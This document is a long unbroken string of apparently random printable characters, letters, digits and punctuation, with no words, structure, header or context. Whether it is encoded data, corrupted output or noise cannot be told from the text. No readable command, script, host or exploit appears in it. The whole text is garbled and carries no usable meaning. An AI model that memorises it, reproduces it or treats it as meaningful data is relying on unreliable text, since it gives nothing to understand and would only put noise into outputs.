9K:KS&xhFK2L]:dR@:qU9-qIWr997Su+9D+(0r+Lx9~kI4+5s&+SQEEnA+ERTDzweA79yJ7&-U)@AEzu@@q4/dq0y:^x;ViO0|7:D0]s9CAWOB6|D0uCF~9k1pe9JB99FSzFoTiwY^EJyDrEDIz@kApWs|]SY~pk{huUS~iJ:pxAuq(woBJQLOA^VIJQ/O(2epprSOAJsSq-OS;-w:i~-WL-Y]q;oO9)2Bu@L^ph@Du+NqCKXIu{++:(e0S+^:2kI&u4NIFAf5FAq)F(zD:~Wn/n}RozqizDD)OzOe-0KfzJ9pYB0&^B0UTdFXx1YQ_5UATzLINr~R61f(VW-;i)7J;V_B]S9:%)(iEK}tSJI)^5(|Y:@+6sSf%:Epi2wrBA7pKSq7(hW2d^rTBB|/]A+CLr]IquWwFpAy(rI70kK9BOJCOde0~hBA(E)/k:izppdr%Ik9D@/iDhFTJzI9:@z~LrYn^x}ySu;WRtWL;R6JyiJY}6qyNWRWFhTi{IJ-WrU6x2KkzIrt_wh_-&zUWIVd(uJKAupCfst7;r(yzWn4Lz7tOsL&@uEfy|Ldn1yI;Rsto-dy}IYz;5~]ks~zdo%Ik:2fydqe;T%Eh5d__py9Ce/rxU4reNxJqKJ2u}i:wIT:6Ju)onSu/iCu]-^ELd:EC;Xu1Wqr_@:5ALuo6eXuF1:sWszip5_|X_:s:O:p4sJI+OTs:|(kNuTs0;dWSi66STLk|OxDn;:+@YU%D]fW|B~{/LAFRw(kwiu|1pd&is]h%+dCAKEA|(kXk;xKNnrWpF;&L}_1dEEzW6-F)dk1(E]V|~:+;{I&EyuC&1Aw&;y{Y;]qh5kqDhp-&YB:Liz^(k9kWir5BSr{ixB)Xfk2wArkJ_xS+L_dn;LziNB1)5kd^UEtffIU9(EE9Yuq^z~wp4Or{0_9~eFt9%hte0f0dndBS65rR&^(2N5r5D4tLt4/:|TpD^rtT%npyh&{f61OT:^:T@05Wi7LDY0UWAdW26CpxBLDOyzyD:JKVLd{SV5O4t|kDX_-95Q^_to^5~K(Yp;rDsx5D0|h5II2upWpu_(Lu2EwR+]pO^xwBp;kBCr~~U/1&{h9E@;Dw;2V+K4O)q~{6qU(zNC2R7YkupBF_@EL-OJweW@4Az:wzI^)(~1K(A0A+}xz72:0z-~ui-XutI19E2TRktXDx_-yu^ArrVB(rpWrLLkCi:nI(2t]JsDKJ4x)(q;kAx2&XBKVx@trLD)9rVoweU%(T&5BrU%{VkOrU:t{p|/2tLxnU:Lr}(rIepk{TLB0y)ky}A2QT:Bq/TWJ0y_oQ(L-@U@D5y]LdTQDR{T+zRx5xL}NdrV(rrTY{y}JXUEJ4tfF1f-iDs({%(t^SKrR5zu+^Br7)z}44dLKX+V~z1sO4rt25yorr+UhrLQ2EsTh@K1Wq@}hi~;~Bx7oK^oTUVkO:WJ2fxhOWu-k|)_WOR-CAJhzh&/6u42uEf95TD]_@r(A&-];62L%qNkEO~75nsrQLI&YLhp(zTFD(fz~IpYyFWxsBIi:Itoo7-rRX-}}^2z~{FDruDAyALS1t|27C|LY}sNiUuk7etQw^&Nz|(5|S)|QxDT5WN&uAN&C0R%XtzJd5fVw-wK@5+4_0+uh/&dT49)-Uuo~IX/&Y;LRR~4N6U)tkYr+^s)pKq^|XW&&/{q)st2y0&4hxV:oh^X-F@O]_Qru941xo:R1sD:_6/@UCfs-0hLn/&V_~6iKSL@V{sT6z^k_ny-u2|0VfdqkUIEAe9AQ:{6&6xzS/q5IhnyV~UwIsnYS-CB&q0+DWeJzoxWuRpp(n17k9UBd5R(z&O:Rx1-n)6rr2BxQT(0VVNro);9(LdELNrFD+QYNt|(9F2E{^OrU_(rxLirkNuYOe7_1^RWfz}E_4DEy+JeY0pEy0AE_J^DkDe^O/JXz{EtA{{suXW47^f1re9udd:rW1Jrx6Lry}C4rK~9t5@5VA_07WL2:5Y1:5q1/5E5-EEeDd~C0yBqnBr/;xd/;K1D%ue:|9S;DdLeYd(r;f1YDd(i_d6prfD2:fF^(qyCYKKn%iT+JY+drr^Rpuf:_1U)p1fTYYo:0xYkd4_7yoJ%U4qhDun9p_YYK_7kyEJAW4npFq6Jh1DNI_C;A~2QU]X]^R|BAAz4OO0h;_okJ@p:Q;rqW(d:wLuENzK/ILutruu&-q~A/oh4A+-W;krDst:K6]K{TX(pFTkD~]@@uAtAhu{1Qk:{JuV&p0FnOkDTWJCXfk52put]p^1;|uA2D_D-&i0])K9@II)6;:Nw~KW{YxSXp}]EQKILD2+UYKC)UYIU]Q~f_4i_xIuF(/%xr:{zJ5_J(s{+hs@Okd:4zVq}+z7UJX1)duw+Vt%Fp1{RxKI/ryef4C%Xr(rFs5/fQor2eLIi{:~@shxo)YoC;pTF^u)Dz_QF)%ds2&]f4{U^VrX^~rQ^&V0I5YCU+~uN7EhN)pk04{|&^iqAIIriJ%nfzp-5&qs0x9K~x;5_4:%|{+OFR~WL2F2%~WQL;eQEExzox-r5kLp^I:WLh{A9](~DNn}-771T)r+OEkDtQupdxCN}]IrOJs%)Io2WIzt;srAhCRf;&p|L/&fIeTDEn5T06zr]_^+|Je/iWkp:]X^)|0)Qye%qku/A~9Kur;VO&CqDrSd97I9{]w~o{;eQIoBz]xu0VUNpXD0iz]i}YR+CR-Li]E4S:}uhinE6e90@Y~k^~-B+pu}LxYDq|nSRp7(40D~2z|x6Ye&q@Ktx5rny;)J6oIIJrKiLrYR+EYJAq4KLE5KD^D+Jrru-u-5uoUikkRA6T-yCY_(NSpn(F)NFKp(XV6DI+)iAodYUqDnd1f_7@f(FsTn}n9@wf%Nw^D%WeE~h]prDUI40yqi}C_9Ewy%)yNQxp%Ird4)Rn~;-AOBe2iWpI]zi{)hx1r~pOt;nD}-5AzpxK|e)LEYuSCRyuD+};2V:ADTL^|tUrpxrh%J-u4d04YiBr|+2-]]696u}xx_L6n-X-yUQYA-C/{2e(XTd79C-ByBKp;]EKp;1%tB&f(]rzrzykxrB-x|zIIr0w-(WJJn_ryV;2xxf(RIRpAJ9JppLVV;rhw4{E{B;B;hJRO-~ywNEhS}W{Sdkz&x|+++AzJu]kS^KS:E-ff0I~OU7{pIqW^^::Ti-Cf%5wJnKWEOOOOnw6Dr0rqpyppd^BESos:5tiiOuN2euzwt9WkLLLy^@tUWrFFLht55/^-Jy_F_Jd({KsK:Ot5C&&uzxWYfJItNwkWJeLLLO0K@T44rnwD1ye6EwwNxt{~;@1WK~D|)-kT:uFtrEE6Eisiw6-~W+fLe5B]xfBfVz|s1~SKJBOf%SC;_6@kyyK/DKVLDOtyt:)D1LIDzxrpC2-BTBQUU(Q-5sATS;XXEL)przz&z)-I{OL%Jw;xDCBBxe+BWJdrdSu;phqr@wBSrx-6f5FO{p9CQi+IpF20Cx7wq2SF}Q/Y]4RW-t{+|h]prQk^x;uE^do--~w)EqWWV^TLk+KR7B+sdxkYXW/zINBd:OL:K+:i}i+D%W5y((EDTT&V|w|F64@-2N;eYQ{SK0N^_]e55ddV~eON((oppCw]Eyyr0W+J(RI~wE14wee~x_FdCJIzoz}}AK|IC)_4t4C0KRS2dieidp:tCp2Aq})rxXs:uWrVUS)pK1O+u6wr%R@F-O:^kewAWOCzrwC_/{IC66eXVVA/VoQR-_-Nr~&_:o@q}hYxIVr^)0--x@K_;@Cps;)k@xyB9uxSN@+kL~Jsph}@OwxxT{EBLy]{6SofRU}}t}ss0F(Yy|p9fnRY;zeNshEws{(E6-yo4&T-6AwWArOO|:;ELu-S-X:F%}N15z5q(AD@(TV44Q/5wXi5NN2;N@T({{{sQz|n:w&Cy~eRenB^quwt&XdOC5w:Nr{zqzSzI{f|^EJ}sIFNq%5|f6DEz::rWu)S@pz@QC@+i/QR^0S-o5YEXI(XekNAs0|rr_oBKRpUYO1R{JdEUz};e;LhC4LWIW~i]EYTqAtE}xrk}]xFRU_YdEw;+]rz+C/(zKY(ELx/V6&kC+rJNyFpBE|D6zkyxI|7Qh_&1ow-RC];E-e9IQprC;CkAXBw4t:t^tyOR6Ed2z|+fhE+QNw]}k(fuIJi-SJxVCz@KRByJNndiF;BN^-TOI%~J1XwJQ-D7s(QwKs1WRNpJEr0;)6]:r+)B05^r(fkwyO/0VpdUXhwzWKSR2Ih;dr~wp]d:1kIznJ:^ACo(O9rAS:x&rrz{en0F5rN+46XxOn5suwK7-CrYDI(SXUdASwnFrr}}xprYy~ApC^pt6L5ifRnqE(YRosC@pf-ANqIx(BT2r7:%uSrnn4IDLk-xuRC-]r77rx|NIr~II~:B9TD:WUA5]]/ToxDsdod@Nx])JI7:B~+7nTKWo-kS)^|VD^4TNihWR0~TVfiThwoUC9FxYs:B~x(o;{iqdrEnREL_R{BkpUJKtn:n)Ahp;ur~:f)2U+%f0q|n4(0/}Du-BItk-YQ7x70XK2zynpup0-dN~2ww6J0{RidDsB]w:JR-zB7iJBSdp)y0{V9wEWI]V:o:u|LxWsrwxh)27)~U&rqR&FBN;_0K~^N)7+kq((|hVWIQRs6XrLRY&IwJy:IFYoo0y7xp(rOdptywpph4}0WE]od@z{t5L_f%kS+:7tdEuJW5]{7&k6J0&FI6ezRCk_f6VJJVhuphI|^VwW-h:AEunw0ii;97{qiSD+^AT4nETK)_+|-A+S|+B1^Q2IFtSNrEu0hz-2N%}+dwq}T}@rkJpQ~BWz~|p]t++KT:BYnCxJ);B+ep;n:qUz(NA0OkR:Tq&(e;VFXCk;@LxS&%kod^TT(pn/ny-qrF7A5L-xq5](WR1+9YoW@oih}_+|9:eRytoe/kE_Nkkn)9}yIkyDBr)(6B~QWp6z/i6i|Vri0rpNfti}@nuJ-|FCkOeR-wVkiyNDwy-sROipkU0Ch+z0S%S~6xhuIIO7J1iBA}RJ_x^}BXCEJwWLDrRQ&sX_r@e|LSYDow2V&~;Yuty]%Dq^_^_Tss&UDpi606ETq-^rUUOVD]AxQI)/Le6yA9No^p|io|_}CzQyd{yx5ozzrQEUD05A}hVA5dOo|Fwz(d4xur1Ihi%1Bx_:(O;:&s&25LBzsuToQhJ~6}:){+^DdizAFILsrrSN%;]Qt;7-+WN@eKD4Et6Y;ur~@@~YEy56C@/ROQt_@NC9~2dTq|}k@qn0f57}NUz^NKnRK~EJ9^N5stz|uBuYJUuf@-5zT+Wt~^1zs+:Tni;TO+/5xLU2ews4+|N+UCwXdIR-SEt/q]OU{6J:Bd^B^^hr-D(E:_d:LEEs|&EJNp9D~pz|T;QzDIi^%pC|_W;L6Fnox-ER~xWi)XFBTyy9uSe(AU5rrFD}_{d}BpF;LwpL/{}hAiy)zkp:}5qO^};yo-Ufhz+Bx{++eF@AOWE{((Ak_:zQ7pDS6uR0@B%9YFiq&^yo;5Fx(2TI~C2:ETy5Ed~+uhu)^0RiF7dNDyU]nepVY|1_2uXffF&B97Iw14w4+d7V5-L2KTsBy)Txq9]Yzpru|SxJ~^5eS1t:our_s%ddJdDpC{~4+X9R|skI;kVF|suy{i2p~u^UJ+O;E0W%YOUXDqYYtJ-0{&5T@kp6nd+_Dr09iK2en]r{4;@0:@]f5ApWn4funE^iOx70uz}5}{wO~%X6N((L4po-D@UKI)Dof|+%OIBkdBEy5L%6N9|7%Q%2IO5pEINzpkppI(6EI/{dBI7VYOpiNFhr%/q]6~CWXK9QirBq1]/kkr~uWf^2r_s)eoIpp4IOket4u0:OpoWuu6BWpC~WuiAON_YuSr:UE95+tiBu66UnS6CRWT-wrtY~^11nNS-|S4;hCVh:;1p1y]FTF&7prz]6x0%6S4w|;nKKJwz)ur9D2so1qENuqyeopyRpwNxrqNzokC/)^LuheWBwrK{W_|@O^{2tp5W6CL}w^(X)X+u4]Bq5z1Kp6TO+_U|J:C9(wSQCIisCCCAL;/6WJ7IDC~eWO(|:kFJ-Jn|)eUD|CF}rxJ1-ry/xJsAh]DBU6xFx;^u5L&FUudU1OsnD;_O|O}iDpB-Oxwt/LW9X{1oAYrp)TrIqOr+euyAXir;u;WpNOW+|~EBI%rUB~yBNIWCs^orN6W]UCr]qBrUd5w/1VD];tWp-LW]7uE-:LwQzOWW0LWku{EApwyduI-pVLWED%+(BxIW)%rz]OW+C5rNqdr]^~Wp+oE~V}EIeiBUq+y(0@w/KO0ApXyBx}Ei5_Rxu-CE1DJ6Y{x6pdr1/%yr~Ur:2WyE^%K&Ckh%RrrNT-4_sSD}5zp-0}+~:r-xpx:5LDSkKI4NKoKSR_W]x_-T2%(E1_D9]EE+&xps|^W(fiSW)ThI&|u%_EhLL-rz{T-z@_(t~zKLF+rnw%:wf^WINKWsCWS;_zEyL/4r]^tk^O(T:(4:2yJxxB5L^uiONxSywQ&:B@/_A]YDdAQpQz;6QsRrI(%k+^1p&u]^-+@:&;-WY~tDKns_CpTp@irTC726/|5iu)opufUh]_OTud2iW_+4t_JR]UB6w7|:W1zN]_%|tXfD%p%69W]xkxwR]+76k)Du]-ViCp-x91pyuEE6w{|N9z)Jk-BiWk;p%knC]d_T9NWpuzAO-pKhy1/N]|eI%%Bek%qL-+)ru(e^k~hhr7Kru0fRtE;wEs]TWi}Iw0{DrNIwN/|e]|TRkk}6upIuy@d:Fx^iRd(_-2h;fe-ziCo^Az:SpLQLit0kU5Tx|(qXw]6|z{1I^@7QouwV~+w9C55s)xnJnJ4@upCpwX]NiJ-R(q]-:I:yUwfyoudLiw@F:FBoh6}4x6pD-pQKtuAyIr}BUeU|n]zKr0;+-z}^JFtO-psrCIK{pDD^Nz-B{TFqr+K|SC:i{+XUoDRTxquRdWe2:Fy^~rFf1hrR4r:^rkKII9U0WRrNR4q05~W@iO@C|OF^zkzU4RuhCT1)LhTQ-pALEqTCFusuJxy|S~]xBp}w{i/F|rsQ-rAuBpCwQRu&-JTnNxwVrhR&op5:0pA_(i0JW|&{I4uCouhFIrFuBr4_q|iAo4qoy|B{0~(YE|xBp0oN-rY%5rRLOIN(0~/^1~StNu]Y(RC|/:We~nEU/i]IouU(X:W+B@z(u2EUTtyfee-hzFBLI(]NdUwQ2p0(L6J@Yrr:ppr(s6NA:rTS%%:0~9EEI{CUB-i^}in%-oJis;{QpTdF6iBQ565D0:4LK0ii9wx:pLU{uyzBoD{//0-D@oECEkyWxVODQDRO/-D0^Jt2k;QxI(Dz4@-y1^t6@L|4|014~_4pFrIxfUWLInrOe1(^F@tR;Wt^sITY@d4_S|y:_xU--;OB(;:w|rr%&O~)U^uRNIWW7^O+-6rVF]+rfQiRDy)]fBnuY{TT4&tKxS6@}XruQVAWDTOIVBryTBrU~/(BF~-CiUN|_oQeQk0nqLE_1QyLT/@@/wAx9tQ62wIC])DxEyi&]9r;&;pruo/Rt;nBw;0sd7D]N-oRiXY4t~C}|NAr9Ufpr(rEEyJAi%UF]NVud;rwkkrx]N]xx%w_W{);ux7hEu1~]ILCi(wDWL/0k(tEuihC;0o4ieX@&]pw]|uA||/Dx61WFxsTf2f6rw2h(O9xwN;0CO/pK&9BwUuJuw56i7Fi07]0ULTuWp|Vs]dz^dBOQUwVVD)SB}}CeX~xdY(Nud-&f%n]e^6ExT|rqDfeWANtVC@IySiTo5kENB|X+^SXuL}u+t9xx_F^wd:^e49e&&N5x5|r_S~LS+JpE/~6wue6zqr2W5D6n1(pQd^twpX{{;AW4NDJo]hdNqrVipSKJ]LuRX~^]FI@4VWT}&+0Iisoi69}KOqK1qs6uRTzft-yo0SfyVfsR~B5-r96D04xoiswu|]zA0{t(@(WLXRyR4(r]]4DF4q+EV0Jr~1:0R(kSpd^fB^70V4T}piRQ-IX;RLXS47(CAz9]B@-(xEtpRzXQTs0:4Xd)~CtWA;_C4(xN0DIEpA~DBsVDr~uW~sN069kE@A%Sp:SFoAJL-5n(DxWfzx46zW@~}||Qr_Lwpu)WVyDN;4K0xC(Du^Ix9/uyJ]R-;/WF|00n4QyF]F)Dwh_6rTqWS4zwAXpBU+5nuzidCWs{IiwBCkofIqhpwNt/rN(r/);ApQETW~yTfrW^Trrr:WsOXBt6_NoRNzF(06&f@reQkrxWVn^DxueDQBq/)-xiOow4hiSA+wBJIyOFpotROWyo~x4Dpz^RY]hNSWz+2ACY6DB(sBJ0z~rX^rppeJu}zBiSW@rt%)k0Cw1JBQW]uJE0WWew~yR%i]ihFfyNi]~xT];Ut-hr2fLLAI+oC^fxh(si5;W77OhE1B|qRNWD)BKE@rrO/_x2wAy11fyX%E~z-]FxFI]rK;r(~Op2uADJELoJnB)KT{dQu~7dwrNxO]|QIo6/XfJy{;]tqd+yBW-Kr+(;AOes%@Yw%]W:WWI:BrU%4F+e)W9O]zpp/%p/yopfTu@&V+sAVIBrK@_u]Jrwr(9(+|yk&qS;iC;1t_qIy~]fFpX~]BRWO^The|-(}q6pWohu^_SSUosWko4ef%WrT_6s;^y:WSIy)p}Y0Opqe}Lp{(rBVKzNf1rNQiE0r(6x&-rrw:pVzt6wKr@;|&6{0|y]2{ix6/Lpnz6)eF6]]zOTL~p7yqRL&n2z5xOw^xq~]x}-&UKNL~r(Tr9Id7^A@6pw|i6w6f@Q9QWE6@&^CrBF&-;6y6AE]rXUn1^K)x1Uh]up)QnEoAI~NBwOy;wEtxVw|tCk~6wNp06wz_hNs:||@h|(^+12tNA_I]V~7OCB7^6EDOTu~:wi2/Q]V@BWr:7NBR6VrDX_hRADKN5yhxQoo-7YBX;@riJrdE%0p|JI|q(yKVSSA9x_04-]4iF_Xo]pKAsSB1KQ)nh;}+o]]0Op1}SS)4N]|w&DRq~p}E/}-CeDR~ppLpn-pqCFpz]V0Ky%dC^Ir0~rhuUrxCC;9p1-;|Y^{UIxwS~z_1E-&dFYI}5%NNAFCfipdDAiOwLpL/S(LT&eI|~1+nJhuqRuhSIkWw5|wyoowyBOI:eKp;kq+~p}x1sk+7&UxX0I);6F_+OSe)edxqtk&:(-p4kDtrKp;t9osLXY6S1D)wiBz|9Wu~;fr}fITSsUwhdrr_/r^6yD+nJKD^Jnh+5/(1}::f6Lsry-10yS%qp]0&it}^}/:hw)^O27fO6}];K9WWy-WW~tf(1:RSVKFW]VdWiJ9B1W/y~E2YfyLk1ny0U(n9A7wt%UA-yV%NO-krfeurIq:NIpNOp;pW;&5AeK-}L17A|u5IN~htQ2)kC11FyNI]L1JV+q/eAiAr)T&Fy0okk/&IETWNyE901yJN|%Q5KztSBW5;+7t;Qi5]N2(y}E~|Ez)w9||rytC]ThhOfU/-W4~_OVf/]qAp5FO7EOO)i^C^Jwrq{/fnSY}K:iI4(]IQ)V-r06AKu|^Wf-^J+qOu2od7toJE69qrrS:Wf5wB+/BTA_n({_+os|^;Fz/s-phAeY;1rNn^s+uWp}%pwqRu1qxY&&0A;0e&x5+NJI%pOtA/1Y|6uw7Ts7uDWwrVrx-spe@xh-ECVt@kN7:AIotuhLR::(sJ;zrE^^0/q~pBpfE%L2WqSRpd+rth+}pn6%Bh(-z)+pRrIuEJUXU~wdek}D&&fs014E1SFBzV+k:T&dyr}|Iehd;1sBwYh)7nC]1TX)zS0wD57|~Ou@&](xn]-xC@C2RY7Ed}Yx{])XJtA]0_7-fUnQ%Ye@/:1|dqiw(AYw)@p]rE{W+7r%U1C]RrYEEE-Wqhn;L)&dX@{uAE@]RE7B-/Ix7Qr6Rq0]^Qprdhe:TA@uOS)o]SrEzXQrhwrWp6SWpqpISz-@x_XW&xC1S:{rS1WO2%so^q5;Kp-Ou^IN]OrWE-W;DAe4wy11{z9fh0()W:s-LkVthk-B+@KRz9kw~WL-F0i:hTExhJW-)JTEfVeqTUIsAy+i%x9hX+546LDCk;tW|pJikCIrWnI]Bd+sCkznD0]xr6hqO;IiW{d+kxR;ukwN:qBr]6R-|V]NWxxu@xT|+WTU~]B:xTRA:1-}})B|]:]rk{Tnx{-+S0^XNy@~W6&D|0}qVWuhW)Cu4{;W6&UqrVBTnAh;2y|zL^(erru_;O|:r0Tx^pTS%@AI0D/}K21r~WL@r@DAyN2rpe2tC|Ls)Qo&t_|/VQu1;e96RO{C|sn{F~5A/-h|L7Eq4)7^U+iFBkNw|Xe2_7_qB~Uw&IDINLC9%kdC;@/DKKe16i97hhtFiC+onTs+Rp-}oQyr^WU{1;V@I&)0NVYfwIpiKE{^NLx|RO+}@u(wk7KqO~JX{zTpR9-+dJfhpX2n0o+of~wi&sN}zyN6xDsKp}J4&Q6I6-rpdF6)kCY:IVNQ;KK&-@1zDt]xkLoEk;rEKQ}V@@R^5k+k9}kdEBOO9VwUr-7D_eE]rx@rz-((6+rU~hukkw]]rhToL-_)|wuhCu_X0E^Vr]Yn+BU~6rqAhq@kN]rkByAI0Exh]xuzDBrEEA||u0~{0E-)/RB{rDudk&qR0BIY77i~~@;WU]+tL+TES:SqF)]i|u%pWUNNN~Au~RExh-wO|0uuSAh)tuRA}u}U1xzur+OouIA~B00]AqU66iVrLqnquY}-r2rDuhyIyykx2FJT@RUfVypAk~6xspBBkkW-B0OOxY~iupV:4u]XkB%RSWFS|}@]qAFfiUBtA]wqSOFq^s9^@VfQQNkekhWr-nJ:E6C(@^@D;VS)))hh5uFRXT@ICsW7pRTTTz@F~hDUWzhuRCfzTzEEk-I{^Eq@DsVOuuAz}Ek7EOw(&u:+E:5hW-p77qpT)Q%SOJJ{i-12s9w@+~hf4FR~LS+Xt~x6Rp57-t(CWe{@N+W++7BU5&u0QVVI^p06o^70fTwzkWINT5iphwWS7F7e]}ABRKydAWwpfOD{i5hudSwCNn4xo-@2w25::|9)S@UI&XSkA@dJ+U(5Yeq]xs_y;i-6I-iuJh]WW+]]^04Lr6(9ftn6nT-xitBFxnsDzfion~n:z]oB4zEOODC+R]WKxq~uDpxf)_k]]R+p}WRE]}BE/~UeSx|:iF_sR]W)yN0p00TX]h95z)ikLNhe6iVkRUnks|9++9FIU:D-fQRu}A)17{VAk]RhU&UV-BW7F^xFA1~]zXRT&}(dzu7f%Yo_U(C]+OD~x^;Dd}RipNf|r6dATQDJh]&U}}OE+p)/T46u-+}RpR_L}wwiCrp-4^^)dn:06qAyi|-&{{f_fqy(Cpq9UEW(ohu+~JDA@Wridpx]7+:-9hXEpuzxSDQK4NNE{6pRe%n~pRTp@EIEW-hE9pJw({CwFupotV{U%+rd|tITuyBpwAJBr4R6-W;L:VEw(]rk+UIRrU%J0Bes((1di6ySs^6NE^ip|4{W-UoteY6I/qxw+WCB9Ro}0pdxKD(Aqk66;Lipw^]IpOCD}h4:1kD~;}Nx+k{|+iJ~th~AypNOLLIqY9Thi}%irR&zUz-J2ySWSJxuwzrrpN-UW0n}WS_4{6IksN};f@uOpxk^dIhsrIJo6d5A{u4}rUUB/Trf@SuY]-oRS-nSK6y(TIh]^eE~+WI:YQ}1TIsdouz-6WQAxi]x|YhD6q2~T6Y]DhASsL(5rVRhEqqo65kp(r(OB;B:/oeV1yIT;DrKz}OrsWI|LLrENdI]reLdKA_KE61sQISXCrSBk9+hC]@Bpp^^KWI|r2)Nxf-BV&LWoVVKp:7t~eITz2D]xnSIkp^SnC~WhUh:]5dd}0uAh0@KC(dID4keE|k5V6A64CdpyuRFWk7f{(ok)2d4q6}JU@UApFAKr4I(+VpwN:uxkX0RrUIJtByIdro|rdSCukAxkf{OdosxSEiC5-u]TXhx(/JWF4d@:w&F6BKi+u|9re}yk7{@pEyfqEr+;0KrEwUpB~sdRJXeCqU]~TWE]dhI9Lq%UDVE^WrT2tkuW;|yC/7u@%wEo{I2QLytSK_(txQ&iT4uODy5pr(rXri^]^iu|EEWDh|Ifrq+ikWNRe|u9_uSwNpRBDr(fiU~Jw^_dU)tfo~z]ze{^~x]}tyxXypu9T4pu%|q-u^fTJ~]NwW~K@EErxi~JK^%F4sD:i~{%~47eECR|4:p4TYuyUYXsCY]JBD6]Jyn4k~T(-YJYEAdT{OzVyw6]~yw{W;|VWOE&_kEu|-DR6f@x@t_B6Cu|NrBK|zkETdoxA;WOA}~_IR9L)t|]%YtJs(6@u1OUtruhEdkxTX/w(I6]C22|eA+S^FiAd0z2xu_N(R6NSo/BJk+n:I^NYdRrI6BixrCA|);r]zx]hk9n_UEh{sU0VW:sWThnCROF9&Q4qD7AW7%)Wry{Sq]71Rwx~uSISB0:SN@^6;stnrOrRKi(n+W~WBpQx(wk0p]J~F59L-^4SkCh(YfXsw]zz-R4n4}(syWL(pD{u-{z@FUTKCDOuJx:&zBK{riCkFtNsuWq@96U~Cy+yRtEwedA16xwK)D6F(FL{h(TANn(%(2I-khkWyTAerEIOkxXNYYNKC9;9ep)pFIIRLn0y-2FCrQnXs&X}XpIr~xAd:VqW:YxA)+pq/A|0-+~rOxNA(w/QKR+}@U~I+y@wuqewTA]/QXzn_D:tK0-qWrnpSrSRCrTtYIpu6eLxF(;iqzTUV&RJ|u]uA{h|9EK%NN%W_x~NnJA:nTq|0S-zfxw/O5rEuBNRhAN]ekw{|i}h52e9V:B:A:wnywRw]CeYFXi{s|Xn:pAxyi5^+s@ohBDsAw+_hJE7NK@L:;N%dp7YRS~4e((V|dQOpf~1wQK6|etX7@JydI5;2;2)&o}d%^kB|w@-@A_}Nqxfrkq5yyRI-TJK&q5:xn&}:@fzL5xVCt-NOo_ytOi&xEzIrQf^tUp}7YL:};^w(O}u4sO-|&ze6_JrWVBrwX]Yw_Y|Qwk}AIIxi@ye{r6d||WQ))TudIBU+ILB~At0kDph&izp)wzq-rN)7x4|VB&~E]xh6;hEyU^h69JhTr-t^OYt&Tt9@hsx}1;ELO]zJTdWB-/nLIAsJ&VOUUK+pRNu^1%+hor~A9JAx%)E)ISI&Iydx|Lfu2~uqJDuu%;+&x0]rNs()B|AV&9(fXuW7V6YuVf~s+-kwhF(f:++1-;A}XyW(+FS)p)A+|:dxATiuRV]S;2^rdeAsdVxw&:drST-phuf1&_(}40zwpR~s-yI(IN_kfx(StEqo|r:E9nSdA~BnD{fuLBySkRuWF-(KRnUt2)uoXSISDeAXOCf1ONIW+FxE+5rEiONK0KrX/&Nh;1zE&BxIzOiTzO{~&;5p)xeiY1/qY;Srwt}~u;IxxX7A&Qtr|~hDuuXp)i:|zDrq(%xC-Qdku|7u||6u(I9B7BwRkYB]u+EDxFSRu/AwkLY~eCk}]L1u7/{p-T5}x9TR]9o4uzoI-Tw^tT_St-JxtiS^u2RCxt]iIyVRx1+Cx9^Dxy1nxyR)U9:iIrxDpr4dpS{^+y&|rtS|U}0EyB:0k;+:pzQAkn9EUwo9yA-sp;hz~E)qp]Yzpx7Opwt:p;%zfeYUNs:6uepJ;x:ofT|Che(tpItnfEzzk0%ECIIWS)e]CTUipEyOWeYnCe@dy)5Ck]FnI)I6)q~D&(^0;/4T0D;d}p+6Bx&BUDiVrs5i~DE:KO~KWpRnI^D{{I5KyB;spC22N6KEr65CR-|f]Tp}rpDABI~&-ptXR&5XRsppoICJBp|yB&K7(^1@u~wsoVKJppWku40OO~ER(s0DDkxqO2KRE^z}o&K/(IiiyrAJO^k~Wh5]B^x_kkteI-7%r&e1]kr_{D610pI|B2RFO~i4_|}@p]@kDAx(-pLDUDs7N9yn~E+}Lsu1{w{Eo@VIV2(Ep2U&LUYrFA(IpqIVzo}~N6UNI2(h(9|_dJJpRJ;t-O0eTAOT0+CK;kVLV0id~@idq+2zB4V@i^V_@+^/@-s9o0uU^^|qz&2EA^%Ah&X%&pySYCz|OWWz4pUoeSNoA5kIC-W+tYLyEFxE;oyrCDNQ)f+FnAUyYWpOs0-E75qL;zrN~tLhIzLrowdW]eEEozyrQtyeTez+kiyIrOEJ+}ueu&V+yE+4o0y|o]yEJ2W+;I+6ntU4Lu(Bf9N;zU-E-N+I:_^&FXNCQUBA]C(A]I-_+s~/zU(E-JkB7SNR({O%%1rnIwrUI4EW24rWr+_-)9zy)W;ey0ADw+puqrSrxku0rTr2iI~2xBkxxT+r|U_u|6()]U+SeuY(9&Sw92;dBB^^AV_^A-:qV-(TViS1SuU_DEUXqD(yFdfn4SViUJWq}:iE+Bz()YOyo6EN@|Ow/;z4SxBpux@r(F0u|1wVr_]ErO|xzOK|z7ukqy^pVBAduBVOw7ezYuUxwu(pwWzT|AE5qk]~w:zizp&0|%9T||9|qetizD-&qVeJE_-ruu0RxK@|uI}SOV/zz2FTez/nqVrr^6F2qt9trrECr&:1-|CAt6pOrx1C(5~6xW&IxC+Ox-6d^-_Ku2uhA:L-+^R~fU~:wUAn^deiuk_4Aq]]p^C2y;wUJ}79kS0+Jxk)J_d+5_:55_hW~qQJI;I:)k&pht~S)q6T&(O:Sk|o2k:dhftzSk4-xfS1rDNWJxUDrEBruYUV&NeS+Yitz1B&zN76YwA|uOAtLBk+Lw6prW@4L/}]drx%EpA~_ReIpDAVY~zUz9ou_UA7:EoyfKWyN~EwUx:t(RiLDrVUy~q_xI7}Whqq:x}T%-5ND&t|Dx/4+^u;W&EthohCWUA6pd]s(RVzBp)9;Ax(Od@t^rJrqDx)LpXDrr1|;xIFnuqkRx~yy:VhLdnE%2IThuF_TRqIRd(-oK(YB+5Xd1fs6)fK_OQ4x1UNW&JB(+0(YkTn}R2NqpYC{S_SppITLDiVyspS0DpqoDnXxK(u;rwdWrTUW1pS(I)YDC4~q0s:}]sTNIroyn&:61quYty-^K6wT9CdLDeER20~{pC@NiX6O1]dT6:LOhy9UheSEAz@Sw{@dT}9S)e%]1:RSKr:X1yOLX^WrOY6@id%ypU4NJ6A]CE95|y_XCOA-Ix}Csy:{rkxTV6}6^LW}p-EhiEBO7k0OL]w~4B^I]hA^YOk@NLY@Npfiq(-{Ih0DdzuO(]q]O6ef7J2YkXruWsrx9o7(%Oyn762q)ExR0~zQ@J+T(-q4NV(XNAXJ^y12~ULekkDCDzSsIyyECyer2LEExWE06trs]r])-y]NIqr@xI{JX+7E2615KCw]56Y6wq/9X:f%|dOuw(xJdkV:fzJzdzto&u%O/^Kx)h/K}rJUiOk_nyOAkDL-sy9;k:Q~{rOwN~uk)dCIFqQf|:%kIL_W)LuU2yBrXW1|dp&/VfI-%yntk~R5L_+Ru~qxyA4|N(}xr_TxCIt